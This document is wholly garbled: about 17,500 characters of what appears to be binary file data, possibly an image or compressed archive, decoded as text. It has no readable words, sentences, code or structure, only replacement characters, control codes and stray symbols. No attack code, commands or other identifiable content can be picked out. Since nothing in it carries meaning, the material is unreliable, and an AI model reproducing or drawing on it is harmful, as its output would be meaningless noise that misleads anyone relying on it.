_�M]��|�}�[۰��������K	�ӭ�ns�Ԏ? �o�q-͍ظ,Fӽ��`~u��9#�<�N�B���� �t�8n+#��u�XL(���N�9�^�]������,1(0��O�B�R�q�I�Do��=ޣ�K1E�8��S��E�pʱX�Ց�w����L�J��m��OSY�\N��Җ�9�gJ�U���N���<���T�TV�u8nN:3��*����������T�*���ͱ,2��<d�O$ӆ17����֥-O�9� ������K7��/�	e��u�Npۉ��q[:��W�MH�z���� ���im�M$]�7�8y�����p:�ޱu�7�:�d�Z͟H�У���O[|�[��m�h6�g���삲6G�9,3���-Zͻ��h���;��� �R]J�I=�f�B�wvp3���T�S�G��޳o� �5+�*��|����8�����iM�b5g�Y���Tqp���f5.�_K�5�HdRy�KR.�?FJ��٧vՂ�����g��xrtV7ڌ3��}	��m����?<�h_x�������<�\M����Eh�X�;`Z*i�ϯ7����6���0��ͭǙ'$9R?�Z���Nz�����߲��_៌� �KM�Z0����-fB��ɴ��ш>��T�N����W��G����� K��KGc�ۏ/�<O/�q���+3��Cs��=������K����c0պ���~_|@><��[�C���A7�-,��an��P{n�+:����"���n�|/��NVE �u9=���\�Z.��A����������z���� X���'��4k�[�.�Q�������X�m�r��fC�8���u�NH����UJ���?�>"���|H��%x7�������E�h^-�ԭ��Zxg�0�V���H�ؐ�YEv�<�3�T�F�'��>,��}���A.Ը�_HRpHWR�0T�s���@�f��<�mc�� ���5�ۏ�>$1�[��
�FAw�B1� ��U�g?
>�#Ib��~���:�����_	�+��WR�-�LV�8Ǿ@�����X��	&4?	�s�]_�?�󦻜� ���5�Q|�q���'�~���q4�	�E���<� ��5�f�tGY%���� �7x{�xX�*߉����V�wcf�rM�.6����}�cgQ���~0���&A��'�-|B�b�	����&;W�����4�;���|@��b_��G�M�K�4�݋��Mk��9��2�� ��ɒ ��MU�}�%��z�/��Ϗt�Z���-u�}?ϼѭ�H.�	1���z��������ҩ�$��>
��w���]G�[�ݩq��6������H�˥	's�	&I�eF rI&�{S�gURO��DV�4�@�99`>�5�%W�db� x`("[)��h1�=K�J�6�.<�h#��OUsZ;j�V� TyV=��i����VL�[��_�(�<?l��uۣ�V#�#ν;m3,JJ���� �-�ğ�-:ݘ�Y�@�o5���9i�c�/�a�X�����?�b��Ї��v�܂��o �
�w��D�<J�R��T��󐗿vet��߶:�vg)r+����>!��#�︳�'��Q������ON�W;���ݻ�z~5�%fmu-Q�h��c��.�n�1�u���?i/h����V����1&Y` 3]J�=�I�_i��ow��O�	R@P��Y�Km�]k����2��9 p���������K�(�����YR=���?ʼʵ=���e��#���u�!ю�t�E�zGCP�������9�w2w����4/&Kcl������-���M[0��y�D�j$yl�ڥ��p��|V��>x�E]S^�N�H�(Vw$��s��I�d>H��_��y��#�+�i6w*���ܛ��yfe)�O�E,��\rA�j���e��3�>K�d��c���u	2kk'�? <�y���Jq{
����	�]�!e�I��W2�����~x�w�Ws4xw�$*yu�{t��%��Ô�;�^�w��V^�w����O�\�t��`#��pk�)�vkB���Om�Z3�]�~��<t�)S�Z��E�|��7�C����3$�̣
ߟ5�N�4q�G�|~� �����O*��&�W�i��(J]��A��_����b����ی�͎=��[)'����]jq���uo�Q�,����W�Q��a��ˑ�gҶI��Ty&��j�)4r=Ԉ ;��q�9�}����;h}g� ���� ������%���S,w�ǰIwc
�o�.���ePFEy��Q�|�S��%���ex��>������q�ܰ���Ж�\r�>�ǭy�\�����s=OIMPjvq�.-�l�\�wn���=hm!��_�B~���Z��^�$�e�m>��Z�5�&�U������� ,�_��y\�U:꛺0�IV����k�k����WW�c��jP��J�}��ywҌ�|є/�T�ĖBk��bh9\��]	P�h�?H�����O�?�^��5|S��W^4ks�i�F�s�a��:�F}ʧ����Lں�+#貪*�>i������[� ���u� �=����p3��y�X�bcc��I<;g�}�=i5�Ŭ�sX��1������q�����U$���O���w�f,G�*&���+
:��7��-��S�2��zm̊u=�j��?��l9u�q��Fx���+����� 
���?h/��v��� 	�ͮA�\HDYB�c� ϝ�C;��_3Zr涅�/��:�ϟ�G�?j�K3��쳡�������j1Y[@�1ˬCs4e���h'�k��9�6���G=c���o�����|?}��|?g��Y]��裱Q���}�´��g��O	7Y�`������/V�4{`7��#��	[`���$��ӆ�^:ɚb^_���0�K'�3��5ޓ��Ti�&��0��s��S���	4�2"���^~�FR�B����4fz_�x�|Bh��~e�m�_�V�b�^8�}���cs�il�YIɞ�k�P���z�oF|g� DՒ���� g�ˀ;�����ʾ�#ۿa�^�>�\���d���4�nJ�Kc���yn�f"���Z).�:�+R��Nq������{��ګP{1�k�)�'ڤ�C�)c���Z3��m3��֏q��k9�8�p=Z�I+X�)�Β�����#|�<�%�Q�� �f:u���+}�A��'�P���3X�m>)�v6��,3�J���;V�T�+�ź����m.U�H��$�5�&��>����m}���D��n$"3 �(�Nk��Vz#�2�<]h���e��m�t��拺=���=b���UP��z�ll��48$R�-�����ݕ��3.tK]��a�`�n�a�q�W+�h�30G���';�V-M�.��K�x��#���^�?\
iܨ�H���(����|C��cR�Y[�Wh��~��9Jr�:yS���v���i
���N4�Q�Yjj��bF���*+D�e�R���]"�-}����\Lefr�_��5=9|S���Kkh]H G9?��� w�Q]4`���qX�N�%���V��)�(s,��c�GZ��qХ%r���;(�R�o��V��S���ڮu9�.QV��O�gÏ�cs+.I�&O���Y+���e�#�� ~�֣����c=#H�X�$�n�M�_����� �%��<�_�+-n�Nkqesz�d�H��(���#53���������o�߰���I��q⯂���e��4dk)Dr���������EJ�;f��y-����`� ��<G�x��O�t?ywv�)
��$���-�@�q]����W����� ���?�֏�� HԬ��4�`�}�ٮ�'t�:�r]��<��2q\%9��=�R��V�w��)�x~Q����f���~�x4F�JN�_>0���6�%�o��Fl��6�^�	�RWV5��@�!��|�cO���8��#�XIr��#�p}�5�8J/rgC�lm�|i����o�t}a��R;�(k6Ip��Q�˝��N�kzU��:3�J#��Z��H��X��u=Os���IJZ�q9IZ'��P����M���G9�Y�6��z�|�d� ǂ֘9��t�iᤏ���\��/�9$$1��g���'�*�O��
�I���/����<F(�+�����Ԛ��F��Ϟ�x��~���x����喧gr�ksa.ɑ��;On	����Պ�W=��7�i�W������>%|i�v���Q�MkF����z��2g��#
=+�Ӥ�@���ȿi�_
��/�'�ִ���;mƙ���l�H6�D�y�.���'�h��-#�����S���<�ș�������P�F������ �7�K�F���ǈ�T���U���#4�._3�����C��&�PI�)���D�@Bg�Ia����	���+`:��V��.v��5\�2��?f˛�_Ox���g��o�uj+�mKc�{�%���y6��g�� �vl�2����
��]|R�R�&Y"�6廁+����G�,F"�杷>�����|����� Dp�.y25:�������	J�wF�	r.��%�Άm]�;[d8U;���;v~�ǐiZ}�x�{t ���H�4�������G�cr���3]�2&���I�:�-�/-�]���6���/�򬛸zv�{uq�mn�ۇ�3/]�23�)��� ��ko����9+2��r6���8�k�8�������IҨ9y���Cw'�үٱ#� �Y�� �=w15�ׅ���yw��ON���> �Z���v*^[F������T�(��,�*B����[�u�������o�jZ���ό5GŶ��aV�&#*ө�(JIىI=�>�%�χ�����u��Ho���[4���|���	j�� h}[�N��&��J,t�,��>�����<�GњM�X����� �����r�d�qAm-	�2��`�Z/c	T�1|K�:H�3�e$�{��+�1�G�#��]xuus˭IJ��ex��J��R���f8�8GS�}+�QV�қm�`�ㆼ՝Zi����k�ݥa�2�D$����L�\�s���`��k�v��b���0�"hP;r�Wo���E$�����2�?�o���~!���]"�kyal��8�Ѷ���UB��8Ӣ�,� �2?o��֚���u4ˏxa�����mӥ]�b���%VV* �'4V���ǁ�}j7��
�\�k�|G��O�]Ϣk�zz_�Z��������E$H�� #��Fۑ�Rpi$w����� V��S���b���Βv��_�����xn�5x�f���`����*���{5r/�?�O?x/X:�ě��ۓ�YƇ�������ќ�q���ZҾ���'I�و�H�'�+5��LG��3�z�ZUމqa
9J�����3"�P�{�.Q�U'�)��ʳҕX��\��WS�~���P��� hύ_/��xgZxm]�/l�K,��"��2��2ꏅ�Ǔ$}��uY� g+yc�V�!$��>B�YS��1�q<�R��I�G�bOxz}_G�_����m$�T��*�P� v�zλѳJI5c�� ����J?�~���u]7M����J�Q�|��O7�\�8�9�\pnR�:��z�Z�^�����i����W���	�0ܘ;>=� ֍XTӋdQZG����/r��Cv(?�R��r��#�䓧L
�mh�?0�+��`�T ����@�M����F�@��V�3q[���bѼ_�����$(�I��î��}k9k�-���3ſ�?�x��Je���͚�ϟ�6���+@�pۇ��m޾d�߆�ƿď�a��o��{Lo6�a���Z������<93M�P�wd9#���R��(�RY%t��FR"
e��*jm�;�C�-n����u��<��~�.x5n\��iInnxJk��'�����FOAXNJC:�#X��˚[/=a�]Ȫ~A��P{�ً���_cH0�F20M |�� 4��<I���E��ig&�t�pn�c�6B{���7g�B\�L�?���J��kz�2[3<�� �9 v�OEUM;�k���o�b�H��Ӏ��y����W����O��:���.A��=+�[�{�$PF�Lś�=�n�P�]d�c\|��w�-�ȴ���c�������
PM0�RV5$�#�=���'�/G_6���C�ԓ�ҮE�{(۹��Bx�l�9`� ɴGgn��dc�}?��*��nʟ��𥮏*�+�I��#$�'5ihkQ�j�ñ��@i��1�l'~��~�,P,jB���Q3��u����-�9Xг� �]Z�����4���l�����u<�%Νp�V�#K�"����$��8��V��<U76���+{	5��(�T�
��1ت]د.�w��;s��g;��|�!M;��J��W$�sH'ro��Z��گ`�猑%e-͙��^����xI?�:��w��{vU�`V�m*�Њ�4���A�X���U��k5-?Z�mR#+qi����_Q��YOh���6�tx�%9ӍE5mO�jo�m�-R��׉�K�
���Z��kh�Zl�J���6+�Ĭ��v�$*9;�h��� �/ŋMX�}�[A�-S�K�_M�kG�\�����*�8�mqX�� �߶�umy4O鶷�S�ugS�%xl�:f�S"��}#�x���-LiV���DўW����t�w9'IIhzx��U��& �d§�<zV�����֫p�dL�2�5�]"tE�62nm�����'܃ڹ�N:�5�v~)� ���%��K�|t��B�x���pю���cl���������U�J)�|�kA����������,\.C�bS��`Z֖瞕��Ϳ�D���?�-~�s��į�X�I���J�wPּUf�V����\�<t?��%%c�)����_Hմx䵛N�G:��G'�a�5r���b6��:�c�0|��f�"��������5���I���3c$�*�Z�ɭ|�!��T�����B2�
m1Lm�G�N($��ٝ]'��ֶ��[K����U[h���Ƨ�7��ŭYbO
���I���#M��������MX>�);���5���S�o�w�|��/1����{w��,t�_��|Fڷ��$�FͿ�����P6�\��N*Xy�S|g��Əi^!�ޯ������M�G��b+��V��Tܕ��bmAm>	�n0�"�L�j���4���>������� 3����G~��È��yA�GgҜw��M��'���t�G-��=>���2����Xգ���H���G�2����j8��zO��hl��<l�)����4��sB�ۤ:}�up�E�6�,z/�쐶�GIK����Tc�С�4ci=-��,�cګp����C��N6g�~̗�]GN7 ��]QW�0�y���}UQ���7f�~N9�1�3�\��H��I����������U5+������"��s��,[@��֮2�'r����i��Dyd�54=)���k�o2��I���$�ZӕLBH�B8|�&f����8!�|��?�!PՏE�B(�{�:4�R�2qT�8kUi��h����e�Z�7�o݃҂-�^�b����u������L>���Xe�v�?�?_jږ�Ud�Q�� <��M���k-uR� M����,b��I���,�x
�Һ%%y�K���4�Ƨ�nmU+��G�G�����uAҡ��mʆ6���h��*��"M�h�.����'쪠������(��	�i�:�7K}ri�R�:�\����g��C���W��?��K=���5��]�|Ѵ�'N;S���<�Q�9�&q����)px�����V`m���p��猊䕩����Q����h���È<K&��WDԿ���z�oI�'(�T�Y�PNNO����x�r�����/�~j�j^��F�2����i��R^��kڄ�Q4LS��}���Tq9J�V�:�}"H6<���8SI��l���>��X/�G8���ޢn��ř���� `�k��T�IX.|� |�ǟ�N���O2_x6�+�1S,-$u��F?�g�ue�9k��r�4���>G����Η)Q��r��y6��+ק+KS�#il|��=��ǏAp�b�Y��r7~�����kZ����������Y���˘�9X|����4��mlr'�v�a溝�}�2:胋z��]��~��Sa��s;q���Ati���6^1���^e��e4����Df�pv���957c7)\�n��0m� @M�|�I<�G����C�  4 ����Hk(���SJ�eh�Ӵ�g7�K�0e>_�I�3)�-�$��q��\#�A���������"�|_��MZ�~��,IK����Q����/t����¼�� O�D�.���H�3P�PK�W#�M(s=Y�w<�㧀��W�1y��mlE��$�?%K�c����@�z��g�ɛ���>8���í+��!�7w:|����#�|U�ޕ�*�]e�I�||1ּIi��G�K��u�u�IlNp9Q��S��?h���v,��Y	�S�1�'��Bj�I���i��k�1��f>b�!#�rO��Z�.[�	7-N��Y��Q�N�]�p�c'�b�[7c����6�YYY���&I3�ޗ<��27��m��m�G�+S�����Z�TV�e�#��
p0	�1]G�Y�0]r��7�L�s6 9��h�3�g�n�?]��^6D�H�8�\L�r=<�|��=��1<jA�yJ�>�T���7��G�,4��݅<c��z���L��iw:ܘ�����ջ
v3�U%dt��G�[iL��u��nz�V��C;B��:�zV�w};`,m�ǒ ?JSinjw�vy���/���]#,���Τ�v��s�Y�����W�=o�8����O�V�6mI��c<{�ci��KEc"�M�ÔQ���=;��Kn�YF}Fh;�R9E�����X�va�A�5Q���(��wE�W��2F��.�sp���NY��X���J����ai���k|dpOP*9���ld<1�����%py�a�c�4'b��cK�I�-F�0N�T��BMܴ�y�2x�q�A�PާO3��� �?o�h�|���m�s�� �H>��V�q��\�Syj�����>����ô�f�<|�5(�Q��m��zE���Z�մ��1Mor��2�A�EѤ���V+��j}�� �� ���a��o�+���,���R�uMFK�a�l~���ć���s� W��<��SwG���ϕ)3���׋tO�?I����u[���K��l�q�]s��=9+��3�u\�Ϊ�I�������z�TW<	�4ćl`��a�C@��5nm�kv���S��eR	����������g����f���i�Ѱ�a�6������'N���*���������_�k�:�^!��ՠi-�O+��f-� �-����s�s�MB�>@���� �~�$0��O�#� �R
�� v�Ԟ5�λ�`X�����b00}��;���9K�����k8��H�q�ⴌ�^�0�/Y%ǗnNx~ߕt���Gট�i� "��h�{	��}�����,��b�<���1�eX���5d�p}h�0',G>�Qv#.#�#�M��f�		�*!Y��1|J�~%��	X�ϬXY:i�7
�w�o�)�z3ƻ�s�m���XT�H��N�֋�<^&X�����Yn�3M��rĳX�$��iNM�응�ߵ�s��6��5y���HK�%��`@��tS�<�f�p��<�� �?tOx��zn��]$�=��ٱ#ׁ���啉�,~�����i����}��D!�R)W�`�#'�/��r'��V?���� |3����}vw�'����6�v�3�@~�.z�s�J���L=��l~٤�Ǻd��n�K� Nc�x5��x�"�����=N	#�/,˴��j��w=;�Mq�����y$\�����"�ׇ���!ӣIZ���Z�}���x>��8�E���g��B.wsڻ�RjJ���3O����r·�d�3A�R�GI��dҼU���"�r�=�:��6�>LDO���%�r��Mx���zm7ty��kߊ��&Y����5��H�i[��g�V�i�iJ�6� �-��ڥ�Ν��.����:��Ip�d���?*I���%��p?�Ƨp<<;b�����%Is���4KS�.撻:߇��𯅭4��h��P��u�r�ה�G��f��kg���rSЫ<{���T;�/l�[8�(���X|�<f����L0���i��gꖭ��䐼�ނ�6��d���&&��P�r�g��y�G�J��w#��Ph(��%����NP��rx�4���������=ͥ����$�鑁�=��}O񖂾 �6���7�������GOƮ�jf�sQ�h�^���'��Y���Cۀ�t5�s{�S�z��*�$�&�q�Vҭ&� dj�/�*��t��ͩ�o� ����?��4���2Ԥ�J�56���R7�ʾ�wr�y5�g��K�Fˡ�)��o-V��򬠆^A��2H�i�d��G �V~���U��	T^	4������m4�E7���R�Ѭn�f~{� �S|��V�b��:��$��0!V?S��R�Oq����T��-���#R�Ӿ:x3R�n("�bY�U(�+;A�T����+_��K-	���R8neV&���p�9'��'vi����?����K��{��(��F��e���[�!r9Dc2�s���u��e�j��'��C��O�� �[�sF	Ý:e?��W��N:r�8�� b?�� 
�������Qo�k`J�#�ZA�����Q�F��}O�~%x>/x��D��-��l�����heRN����ե9��99��� �EǫZ�0 k�"�N}U�RL�.Cd}E;�)\tr�g���K���>�W+�/�%�-.'�K�G$�c�E��M9{�3�{	ZXd��8\�Oތ�+6����� ���_�:Irr|>�G��^�_g���\������>
hE���a�?���*��^DߵL�jװ9��E�;�����YY�Dݏ�%����|M�J����$��Q���FޔlF���ּ7�?J��Oq���쏧5�w�h}c�0���yn�0wf<dVat{&�<7^X�>"�;�������Q�j�mz�������J��(�������m��*�6�N8����hx|�V<�Zu�x��%g�11~n{�(�{�v�\�դ��'`���kG�i�)�E#�ojP���I
�Nk�kG�l��$\��)�O�I���x�x��833�HT��?�s��G�:��VzV�lڭ�i��۟-�E(ܺQQ /�~��m]�w<�źX�G�}+M��H�{��1���ɨz�����X~c�������v��⧕�\┹��\�c��ǯ����/��� hcn	bW�2(2��0YH��� � ��/Jo�7�լb_��"���J��Z#�����S�s	�<���).G={�[�#ݶ�;ٿMGc��D��̪�+��~���j�����x�钅�т*�JiW���5����e��z��]exY��߶w���� �A��6����C�����½
[�����3��M���f��e��U��^q�WT�����]��xw�_�h�mI!� �`�������.�Z�g�S���C����n��?�^s*�+�* �o�+VKNǤi:�s,���ǂ?�؅�����\h�V�ZHꌸ�rOa]��i\���
��� %��G�n�Fy�^��݄��s(�T������5���q��R�0�?Z9���G���ˎ{�]X���ӡ�R����������\���*���h�G�0�O�IY#�*-�����|�u��Y<]�i��%��������e5�E�:}�Z|4�k:\��������(n��2�=���%��!(��п�y����Xio���! �(�:1NƦ��|4��?����=a�|�ӢE��rˠ��O6��؛B׮�5���<��,��ua��e�#��r8�~ۡ7���j������2�~3�I0?{sZ�O�P��iD�I���$W��a/��۹9�,u�%���©κ|;��| � �hj(��_��Ҵ��`O��?�j�"�U�gR4&�<K���.�Z���=xk�zd��Ͱ�T��y�xǣ]8z����\a"z?¿�����cVIᴋ��e�`� yRpr9�o(A��G̿����x����������jk����%�A�NMtЊ���L��S�m�~����+,�l���q�0����h|s�;��d|)}��V5v5����4?�����?�$�3w�j�_B�$T(�RG�Ƴ��_#���Wb<��U��<��>�}9�&�2��]R���r.v�z{R�Z"ǷC,Zn��֖�,�0�⏖�� w=�Y�b㱵��H4�Z��i�zd�&�ԙ	�;�8�>�]X����?h/����|o���{;[]`�km�U�=�� �^��"s��bra�I+3�u��G�W�m��u�:���f3=�s�O�!<C��7~ʚ�K��G��J�E����#�z�����6� �_̀��y��1���]p�QIsj8UR��֯���ޭ��������Չ?(��u���}f_>j~���{�ɠi&�����HGA�+��;Σ�S��eb�v�zN^\��w�%(�4$�����}�4�K�30���s�}{�W,���$�����m��kI�è�r�$F��=��݌ �g]�)S��jkcR��V�<����#F�d�r��3@�H>�ұ�?�h$�����s����Ҕ�j;���4�~5�����_@�S�(�W1D7�d��A������ARx<qG0'���4��(�T!z��t֨��yki)�k�}d����1�,Q'��?��d<�X {S�$�.�#H|J���h�rq�4��*۔��� ��x�'��Q��I	��O��Qw>/=Kګy�#�9�0�z��7�N�W�&����+�~��]u4�s���璑���Y��.���n|5�[E{�ܙy��X��?��
gП�p�<����z�U�x�V���,�E2H�\0`9�U��	s'c�|�ꗌ�OΠ� β��Ց��2��,�`m��\l����0b�@�vGb���� �S{�?�ö�0�5���?�wa7<��QPq�~3�qM���wn'��D$��7���k�R�cŌ�U�v='��6���l: �W��~���������a>�)=��W���{s�|#�T|s��l|%�����i����
$k�~bO�gN7�|҆��������b?�f]m�J  *�g�i!$��?io�W��r
�n�g�x��O��)��mc��/�5��� 'iT��a)Ks:?xmFѠ[ ?�?�V�M�#�D��Q��-}�?֥уe)�&��"����x�h�T�Asy���+�����|D���M"�K7ԧe{��U�UU�\�2q�TNT)li��W� �K_�[�G����k��^�N��V�<3r�jv�`�v����I���x�S��$���5�oZ��m�]z�$���W��a��  �uF�\崓����}�6��I��m\�*��Ѥ-bo�Z��� ������J�s�̀��� W����ua驳Ծx�]{�w��������P>y���O���JW%�o���i���M����F��:�vV=��֨nu���g� ��T��zT�rL��G���m�ܓ.(��$f� q�֡������x?O�,U/d`�JO��H�
3��O5:�f~d������>��W����x��C�^b����K��uC=N/�Aԓֺ�S��{jpE�c��K� ��c�H�7�g{.���I<?ot^$'��4������MQ��ڜy�c�����t�t�iVvVq[�p[Y�,i��qU�g����+�J~�>�}R�4��ˎ�Gh�N���z�~u��Q�g��j�� ш���|��k�z��Z{�p�qs  /(3�$�{��V7�0�A��_	��C�(g �q<�9�J��Զa���%��ؘ�r*\��pjOC&���2<���㬵2oo��2��z�:i��v-i�o�R:���SijlA4-*�8�SAͭ�_��g�d��jdmN�T,6	�Q���qY6�оi\��dA�H#�cs�!���AЂ ��59����Es$j���٪�5N��+�/`�R<E�z�4�Ǖ�B��}��6x�CAFg��A�&��͸CP�k�{��X#	9^�@I��>� ��h��Ś�v��:���؉�?����1��W*�]O��`H�ۿ�sh��{dȻ��nN;|��V��;FQ&�M��_����^��:��7�#:��1�'--� �q���P�¤ں>�����[���̶��΂B�ڄ|�������5������������n����S�A���v�\���d~�P���[A5�.;~ݺ�x�Z�l�m�i`� ��Io�ש��Pma8η*G������/�/���o������g���5���G$�� ����F�G��$���?��?��s�k4<����n��c��ް���:�?c=�^� �}?�>��j��Ү/`����"�쓠$wv��OGg�rT��:Qƴ�����0%� �K~����8�:��� �k�b[Wa����� �'?d��g��F�����:��k:���)�t,�a� �=�ň�#���>$��+�*�<���3�)F8�H�MG��s9`��\� �%� c+v��5�H䷈��C-Q��J���)� c2<��@�rq����;`�����o��x��ǁl%����x젖�d���nO,j9�'�.���Vz���5�xC��L���w��wo�,�<d��vG�;��TID�y���&�a��>$�����R\4O{��cv%A�W,>�����N	eMY�x��<h����#�k��+leʁ�Z{D8^�G�����4����wQ�B�Cq5��F�C�('h''����ɴwa~#��S��>�u�|=��%��zX�'��}��<�!��� �=j��7M��w���l��V������%� �98�4�$Ռ�{��aa+Y%\��u�V�O�n���]��e����VB	��;����<��6�=?�v�W�B�*An8�Tv!�s��� �i�3�F�f�~xI!��_��뗸���$�)�I�.v�]uY�2Ilr_�ռc:�*府c]3��˷ӞbD?0�Ww&�>��I��O��
����Ya�V�+��� 3����W�ל\�G��yaM#FYc`�r]^�]���e�*`5c�$S�	SM;0i��5����:�����6)ڪ~���p�=�y#Rb��<����[��#,�(c����hFW+hz��B����
�%s���#��$w��U{��//d��a��S�r%{��ц�"pCn�cD!��%9_Bv�GU��Z]�>�R[��PP�f��ܵ+=��l��$�S:���<� Ʈc�x�ck���Aؚzl���̽I��@Y���6;�	-1�)<� |���ϡx�A	l�p@�h�|�� ǉƫ��/'���sט�H�Z���=���n���a)�?����g���#��\��7�v?_�xzͼcr��`�l�7���#�mc���\��+E#�?��D�Qn����9ڹ¯>���(�]�;kq�<`� �'�\����A��jp?�c�x+ú���y�V�]��Wr1�c��?�4E7;!���z7����֠���4Z�ß�d�GU?E*?
�#	B)3�*�s�ϙeS�Z|.ٌ���� &TUU�g-9'Q$@��y��gy�N����6�P��Y���:�M��KJK�L7�!X7�
�0��oxP�n����Q�P���%X��O�:-����r�4io�-$dn>��T�:!�u;��@E��B���Wz.r�����p����+(�8��J�=e���j���p9l�+��q>"=��#���KR��A�6����2�-��O�,��Ν����67O��R�>	� Jz�2��S��g�|-��>#𕶫/��+A�Q��k)==�ѩ+�Y����kkVsF�/�Ҵ�v.���ޠc`���2+έ�uќ���&���w���0�>���ި���]c���(��'�kJz-I*xoL��G��[�i�v�e�ۋ��]U��?(V���_j�&țN'ӿ�x�8������$�CMnDO�t;a$Zi���ϺF'%��i�ZL�<Y���c��[������\rI �{
Va��������o#>��x�wGϿ�>��a�	a�Q{3���H�M�B��K�V�Ѿu$~B�~�7#��N�S>����D}�j���i�{�n�,�"���=+��$t%eb$�MhRܒ'X��~Q�℮9<2|�*��B�p�ze�ЊmX�Įi&Et�ɽ�;�EQ��̍Zh�X/`Pv�<��Y�H��j\�]�^��7�*]+;�d�����YY���=��F�� �H V.m�"��/���&�� ?Z�r��^��n�a�=H��^��#� l��w�,�����GQޜSorJ�����+x&� ���)ou����U�|�u�=�*N:��1�v��,u�GV����..� �oʃ�kϕ|_�����N��7s��+����٧e>^�;��}���� J�Y#���j-9~����hM:�#�m���8���:�(����C���Z��z�3DYm�]ό ��?�rTVV>�Uxr�@�p1ӥr�tČ@�^E U��
g�>�	���,7�3���4�e���y�KW��p~a!iq� lՇ�WF.U�͋jik�������xI$���A���j��ԏ�s~�_s�� �����w�?�-���$�<ga{��ʗ+�`�W�9�P����SV?`���.L����d�!ВKXx�d?��M�x���rg�]�����q�HO��+k1�:�⸘~����Q�*���r!� ��G:4W_�~��ˍbݏ��*�DZ�)j�R��E�i���g�2��,"�`���R�,������� OPo ����g u�c6��3�E���h� �y�g*}E�����೟�4���PKo�AS�Z}X}e����� �bt��[O�w�H�_RM��'������kcS� ��j.Y-~
��C� �ְ·�d���c�׿ઞ0�S-�19��7��X9'{��Yg%��Y�>ȭ���؎~w��R?9 �+H�}C�-�0�֟��/�źo��(jV��a`��+cd�$q�,W�=�Mwa(rM���y9X�f뇟�Ŕ���I����T�.������7o�r�&3�	����L��G��8�k�~�V(��a`�� ����BQ���������K�����g���������U�5'��O�>"���[�pb�1`3��K�6Ɛ�>��~'h�����uo(yk�Y�@��<{Щ]�i�q����_x���xu��d���[�� �&v��=0?d�����g��e���¶<9+��|]*<n�1�㹡+���#C�}�H�9�Y�E�5x�~�<V�X4vRv�틆��1���n�~��$��ʜ�fd��9=)$�����V@�)��qL�$"�ܲ�$b�n�[\�����`�#�ר����cU&�.]"�����ts���ڑ�x�C  7$�k��I)hz�w<�W�Q�đ1�OA���RRVgE�w:�
	`�y^R>C����h\���xi�����MuP�kS��mc|�!pǊާ�y��D���#1�k+�+�2QX��ǽhCf�ݰ��]�º#�p��� X<���+���i���8�a#���W�^�h:�-�9�����^��4�z�(8�KC��k��J�`OC�A�������� �n�KYn� 'eo�W��E)I\�|�׻У� ������^#ԣ(���H��'���'#�-n�'%��q�?Zi^��a�ڛ'�t�/4����o��$�ǆ*�v�=�XWSQ�=,>.3vg��Q���FН� �Ӑ+�s��Gbn���oil���� u�m�bj��QDd��n��)�&�%���o�-����.��xJ�a.��,eA+$�j9� 6�GC�Wv����ǋ�Um�k}�%���9�b�K�b�L���onk��^���Y�|o�#G�,����r?���|&0������1 �c����e���2ƣ|��qR��y�ޥ9�].#�o����d"�����LW[��v84�[��rZ闒/�ZH��iX���h>&�A�=e�m�L�� d�Z���w��d����pO��[JI^
x�W'�����㕗,��'��N�@�<G7���I���N+@䕌�NBo?M���Z[:��jM���M_Sԭm�y�H�g�a�h��ijy�čn�k�\^�ĩ�L��}�j-���W���-�m�Oa&?0��5�H�h;��7�S���vΪP�,OR�ҸeK�����PVF�QO�-xJ7s����6�d;0#�{֋Vs90�LӮ�ZX\�����4h�Ak�Ҷ�'A��Gռ1q��m���`	1�f>�[�h4���/�!����v�� ��!t���Ԭh3���Nz�<�+\�:�}%���|%�:�WW^#�[� ���ɞzv�"��k�3u'c�/��U�Һl��.;�=�m��xԹ!�g���f��6�3�3�	|7�Yk���n#��w�sZM7N��M]uI����c�5�
��d:��B�V}m^���q;�c��OZ����t#_5�u\ւ\ebX�����n�mqu���Z8��X�����Ƃ�ۚ�X�X�t亶9.A��B��݌]f�Gl�)9��GmI-N����&s�q�i�J���m�E��6��1��9�����Z�{#2,`�Tل���:�~W�d~`�c��´��È\�MN�QPpr��~���'�-#��3�k7��n�ǻp�ޗ,�̳dO(��6��{��[��x��5��]Nq��c��&����ӟ��<���M&�W%�8�(3�����"��Aw}u&Վ6v=�?�T2M#�� �cķ�3�Ν�H���q�`v��`}B� ��Ѥ��ψ̦�q���_�Lف��^뚖�f�ӕD�"��"�(�z�9�q\�v���J���?J��GƺW���>��/��
�d��]B+}^�n�ɀ�r��I�� (S��{�(T�L�+ʬ�k ���L�|N�����i~3ҧE�g�IŌ6~�~`���ʥ���V�����Ku�/�(��&_��.e$����뚙a)�nv�=�N6pl�� ~�?��t���~#��ϖc��Ò��i�³�JBǞ>i9�+֊ty^��<ΥMՏί��������2\�#�|M� ��}�8kx.�2\ML�!1�R6� -�^�5h��ާ3}�� ����M���'�e��o���K	��j^3-`v"A/����� �`�R-�y���N۝OÏ�6���u�u�����^Az�Ri|70�������.8�v-&�ՙ�U�%ʏ�|;� �� �{�m�?��19�|O�����nc_±p�s�1�I�S��;]3�P��tH�=�3�m���n���?�L�"��/�TgM��-�1��:7�O��8��+��ɮ}�Q���7�m[�iZt%4�hV���Эb��lb��66�D�Y�TإPw��@?AE�b�jw�~i����S�K��ԫ=�����N��RGi YW��	��[ۜ�dzyc�)ݎ�[��wY�N�e0?{ͲC��T�VE� �� �D٪|<��W}�kMMŅ�r�#��� d��/�?f�_�&������W�r!#��� �r~��ج�f���d��ڀORl1G�b�t��ξ%� �a߉,�K�x�H��ԗG�+�1��c�E��V��o��>;� �|(�>i���Ԛ��4�A.l� �%��Wj�X��h3߮(X�}�ؤx�ğ�!���jW>!�_��;�%����5߲�m.�� �Ar��V5�N�j-�9�Sqw>Y���K�G��?�>4�8��#xjA��R[��=#r6?��h�fvgO������K[�\���g?2;�gӿ���p����߲��5[���ms6�a\(O ��`VN:�	��-i�Unx�?]m.瀷<3�B�lS6q�c �Ҏ�C�H��T18T�����֯�׮��߳������}�[��v1}���x��Si�k�1�p�v}n[S�S���q �v��\Ǩ$��pW>��t"Le�r�v��{Pe(�,ݶl<c�(3ٜ��]Kᯈ^vR�N�6�R0-��#�[��ʪ�Z3�ªuU��^ ��l��E�J���srϹ֨�e�o�V�12�f\ OJ��q��>����Dg c�b�U�*���6�Gd�0	�h2M�����ֻo|F�n�F�`o��������R���Oՠ�!"l����9k�I��_B@fp�:<����n�s�:dDq7��G�s�U�]L�Zvق���g>��,�9�,ӳ� H��A���y���o"@>�|9���ǁ�t���m �v����'�VA��[��8Z]&"(�I.�1��F
